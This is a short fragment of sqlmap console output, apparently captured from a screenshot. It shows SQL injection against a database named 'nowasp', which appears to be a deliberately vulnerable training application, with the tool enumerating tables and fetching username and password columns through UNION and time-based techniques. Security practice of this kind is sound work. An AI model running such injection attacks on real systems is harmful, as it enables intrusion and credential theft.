 [09:09:09] [WARNING] missing database parameter. sqlmap is going to use the curren
t database to enumerate table(s) entries
[09:09:09] [INFO] fetching current database
[09:09:10] [WARNING] reflective value(s) found and filtering out
[09:09:10] [INFO] fetching tables for database: 'nowasp'
[09:09:12] [INFO] fetching entries of column(s) 'password, username' for table 'pa
ge_hints' in database 'nowasp'
[09:09:13] [WARNING] something went wrong with full UNION technique (could be beca
use of limitation on retrieved number of entries). Falling back to partial UNION t
echnique
[09:09:14] [INFO] fetching number of column(s) 'password, username' entries for ta
ble 'page_hints' in database 'nowasp'
[09:09:14] [WARNING] (case) time-based comparison requires larger statistical mode
l, please wait.........
HTML 5